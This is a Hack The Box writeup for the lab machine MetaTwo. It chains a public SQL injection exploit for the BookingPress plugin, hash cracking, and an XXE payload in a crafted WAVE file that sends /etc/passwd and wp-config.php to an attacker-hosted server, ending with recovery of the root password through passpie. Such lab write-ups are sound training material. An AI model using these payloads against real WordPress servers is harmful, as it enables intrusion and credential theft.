MetaTwo HTB writeup
Posted on Sun 26 February 2023 in hackthebox
This is a writeup of the machine MetaTwo from Hack The Box.

As with all the machines on Hack The Box we start by performing an nmap scan against the machine: nmap -sC -sV -p- -oA nmap/metatwo 10.10.11.186
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-26 09:46 EST
Nmap scan report for 10.10.11.186
Host is up (0.033s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c4b44617d2102d8fec1dc927fecd79ee (RSA)
| 256 2aea2fcb23e8c529409cab866dcd4411 (ECDSA)
|_ 256 fd78c0b0e22016fa050debd83f12a4ab (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://metapress.htb/
|_http-server-header: nginx/1.18.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.93%I=7%D=2/26%Time=63FB70D0%P=x86_64-pc-linux-gnu%r(Gene
SF:ricLines,8F,"220\x20ProFTPD\x20Server\x20\(Debian\)\x20\[::ffff:10\.10\
SF:.11\.186\]\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20cre
SF:ative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20creative
SF:\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 81.84 seconds
We see a redirect on port 80 so we can add the following entry to /etc/hosts:
10.10.11.186 metapress.htb
FTP
With nmap we found that port 21 is open. Anonymous login didn't work and we don't know any creds yet. Password spraying or similar attack are not an option, at least not for now.
Web
When we go to http://metapress.htb/ we are greeted with the following webpage:

This frontpage links to http://metapress.htb/events/. And as we can see in the footer is build with WordPress:
Login
As with all Wordpress sites there is a login for the site administrator under http://metapress.htb/wp-login.php but still don't have any credentials yet.
Events
Following the link to /events gives us the following page:

When looking at the pages sources we can see that the page was built with Bookingpress plugin:
And from the stylesheet links we can extract that Version: 1.0.10 is in use:
<link rel='stylesheet' id='bookingpress_fonts_css-css' href='http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/css/fonts/fonts.css?ver=1.0.10' media='all' />
Googling for that plugin states that this version has a known vulnerability.
Exploit
There also exists a public exploit for the vulnerabilty that we can use:
git clone https://github.com/BKreisel/CVE-2022-0739.git
cd CVE-2022-0739
python3 src/cve_2022_0739/main.py -u http://metapress.htb/events/
This gives us the following output:
░█████╗░██╗░░░██╗███████╗░░░░░░██████╗░░█████╗░██████╗░██████╗░░░░░░░░█████╗░███████╗██████╗░░█████╗░
██╔══██╗██║░░░██║██╔════╝░░░░░░╚════██╗██╔══██╗╚════██╗╚════██╗░░░░░░██╔══██╗╚════██║╚════██╗██╔══██╗
██║░░╚═╝╚██╗░██╔╝█████╗░░█████╗░░███╔═╝██║░░██║░░███╔═╝░░███╔═╝█████╗██║░░██║░░░░██╔╝░█████╔╝╚██████║
██║░░██╗░╚████╔╝░██╔══╝░░╚════╝██╔══╝░░██║░░██║██╔══╝░░██╔══╝░░╚════╝██║░░██║░░░██╔╝░░╚═══██╗░╚═══██║
╚█████╔╝░░╚██╔╝░░███████╗░░░░░░███████╗╚█████╔╝███████╗███████╗░░░░░░╚█████╔╝░░██╔╝░░██████╔╝░█████╔╝
░╚════╝░░░░╚═╝░░░╚══════╝░░░░░░╚══════╝░╚════╝░╚══════╝╚══════╝░░░░░░░╚════╝░░░╚═╝░░░╚═════╝░░╚════╝░
PoC for CVE-2022-0739 - Wordpress BookingPresss Plugin Version < 1.0.11
[*] Requesting: http://metapress.htb/events/
[*] Got Page. Title: 'Events – MetaPress'
[+] Vulnerable version detected: 1.0.10
[+] Got Nonce: 687ddba875
[+] Got AJAX URL: http://metapress.htb/wp-admin/admin-ajax.php
[*] Fetching Target Info...
[*] Running Data Query: SELECT VERSION(),@@version_comment,@@version_compile_os,0,USER(),DATABASE(),7,8,9
[+] Target Info:
[+] Version : 10.5.15-MariaDB-0+deb11u1
[+] Version Comment : Debian 11
[+] Compile OS : debian-linux-gnu
[+] Database : blog@localhost
[+] User : blog
[*] Leaking Wordpress Credentials...
[*] Running Data Query: SELECT COUNT(*),2,3,4,5,6,7,8,9 FROM wp_users
[+] User Count: 2
[*] Running Data Query: SELECT user_login,user_email,user_pass,4,5,6,7,8,9 FROM wp_users LIMIT 1 OFFSET 0
[*] Running Data Query: SELECT user_login,user_email,user_pass,4,5,6,7,8,9 FROM wp_users LIMIT 1 OFFSET 1
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ Username ┃ Email ┃ Password Hash ┃
┡━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩
│ admin │ admin@metapress.htb │ $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. │
│ manager │ manager@metapress.htb │ $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70 │
└──────────┴───────────────────────┴────────────────────────────────────┘
Crack password
We can now try to crack those two password hashes with john:
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
And we find a password:
partylikearockstar
Reverse shell
With this password we can login under http://metapress.htb/wp-admin/ as manager.
The manager is not the admin but is allowed to upload media. There also exists a known XEE vulnerability that we can try to exploit. For that we can adapt the public exploit
WAVE file
The following bash script creates the WAVE file that then triggeres the vulnerability when it is parsed:
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.25:80/xxe.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
The XML parse will include the contents of xxe.dtd from out attacker machine.
Locally we create the following xxe.dtd and host it with a simple webserver like python3 -m htt.server 80:
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.25:80/?p=%file;'>" >
>" >
This entity will then send to contents of /etc/passwd to our machine with the p URL-parameter in and HTTP GET request.
With this we can extract the following:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jnelson:x:1000:1000:jnelson,,,:/home/jnelson:/bin/bash
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:106:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:107:65534::/srv/ftp:/usr/sbin/nologin
Another interesting file is the configuration of the WordPress page that we can find in /var/www/metapress.htb/blog/wp-config.php:
<?php
/** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );
/** MySQL database username */
define( 'DB_USER', 'blog' );
/** MySQL database password */
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_SSL', false );
/**#@+
* Authentication Unique Keys and Salts.
* @since 2.6.0
*/
define( 'AUTH_KEY', '?!Z$uGO*A6xOE5x,pweP4i*z;m`|.Z:X@)QRQFXkCRyl7}`rXVG=3 n>+3m?.B/:' );
define( 'SECURE_AUTH_KEY', 'x$i$)b0]b1cup;47`YVua/JHq%*8UA6g]0bwoEW:91EZ9h]rWlVq%IQ66pf{=]a%' );
define( 'LOGGED_IN_KEY', 'J+mxCaP4z<g.6P^t`ziv>dd}EEi%48%JnRq^2MjFiitn#&n+HXv]||E+F~C{qKXy' );
define( 'NONCE_KEY', 'SmeDr$$O0ji;^9]*`~GNe!pX@DvWb4m9Ed=Dd(.r-q{^z(F?)7mxNUg986tQO7O5' );
define( 'AUTH_SALT', '[;TBgc/,M#)d5f[H*tg50ifT?Zv.5Wx=`l@v$-vH*<~:0]s}d<&M;.,x0z~R>3!D' );
define( 'SECURE_AUTH_SALT', '>`VAs6!G955dJs?$O4zm`.Q;amjW^uJrk_1-dI(SjROdW[S&~omiH^jVC?2-I?I.' );
define( 'LOGGED_IN_SALT', '4[fS^3!=%?HIopMpkgYboy8-jl^i]Mw}Y d~N=&^JsI`M)FJTJEVI) N#NOidIf=' );
define( 'NONCE_SALT', '.sU&CQ@IRlh O;5aslY+Fq8QWheSNxd6Ve#}w!Bq,h}V9jKSkTGsv%Y451F8L=bL' );
/**
* WordPress Database Table prefix.
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
FTP
In the configuration we found the credentials fron an FTP user which we can use to login:
ftp metapress.htb@ftp.metapress.htb using 9NYS_ii@FyL_p5M2NvJ as the password.
We find the file send_email.php which we can download with GET /mailerr/send_email.php and find another pair of credentials for mail.metapress.htb: jnelson:Cb4_JmWM8zUZWMu@Ys
jnelson
With the extracted credentials we try to login via ssh: ssh jnelson@metapress.htb with the password Cb4_JmWM8zUZWMu@Ys
With that user we're able to read the user flag cat ~/user.txt
Passpie
In jnelson's home directory one can find an interesting directory .passpie.
This is a config directory of Passpie which is a is a command line tool to manage passwords from the terminal with a colorful and configurable interface.
In that directory we find ~/.passpie/ssh/root.pass with the following contents:
comment: ''
fullname: root@ssh
login: root
modified: 2022-06-26 08:58:15.621572
name: ssh
password: '-----BEGIN PGP MESSAGE-----
hQEOA6I+wl+LXYMaEAP/T8AlYP9z05SEST+Wjz7+IB92uDPM1RktAsVoBtd3jhr2
nAfK00HJ/hMzSrm4hDd8JyoLZsEGYphvuKBfLUFSxFY2rjW0R3ggZoaI1lwiy/Km
yG2DF3W+jy8qdzqhIK/15zX5RUOA5MGmRjuxdco/0xWvmfzwRq9HgDxOJ7q1J2ED
/2GI+i+Gl+Hp4LKHLv5mMmH5TZyKbgbOL6TtKfwyxRcZk8K2xl96c3ZGknZ4a0Gf
iMuXooTuFeyHd9aRnNHRV9AQB2Vlg8agp3tbUV+8y7szGHkEqFghOU18TeEDfdRg
krndoGVhaMNm1OFek5i1bSsET/L4p4yqIwNODldTh7iB0ksB/8PHPURMNuGqmeKw
mboS7xLImNIVyRLwV80T0HQ+LegRXn1jNnx6XIjOZRo08kiqzV2NaGGlpOlNr3Sr
lpF0RatbxQGWBks5F3o=
=uh1B
-----END PGP MESSAGE-----
'
We then download the interesting files:
scp jnelson@metapress.htb:~/.passpie/ssh/root.pass .
scp jnelson@metapress.htb:~/.passpie/.keys .
And try to crack the private key:
# Remove public key
gpg2john .keys > hash
john -m /usr/share/wordlists/rockyou.txt hash
This gives us the password blink182.
Export passpie db
With this password we can export the password database:
cd /dev/shm
passpie export pass
cat pass
credentials:
- comment: ''
fullname: root@ssh
login: root
modified: 2022-06-26 08:58:15.621572
name: ssh
password: !!python/unicode 'p7qfAZt4_A1xo_0x'
- comment: ''
fullname: jnelson@ssh
login: jnelson
modified: 2022-06-26 08:58:15.514422
name: ssh
password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys'
handler: passpie
version: 1.0
This gives us the root password which we use to login via ssh: